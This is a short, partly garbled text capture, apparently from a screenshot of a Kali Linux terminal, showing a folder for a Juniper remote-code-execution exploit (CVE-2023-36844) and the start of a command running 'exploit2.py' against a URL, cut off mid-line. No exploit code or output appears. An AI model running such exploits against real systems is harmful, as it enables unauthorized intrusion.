 File Actions Edit View Help
root@kali: /home/kali/tools/juniper-rce_cve-2023-36844 × root@kali: /home/kali/tools/juniper-rce_cve-2023-36844 ×
┌──(root㉿kali)-[/home/kali/tools/juniper-rce_cve-2023-36844]
└─# python3 exploit2.py --url http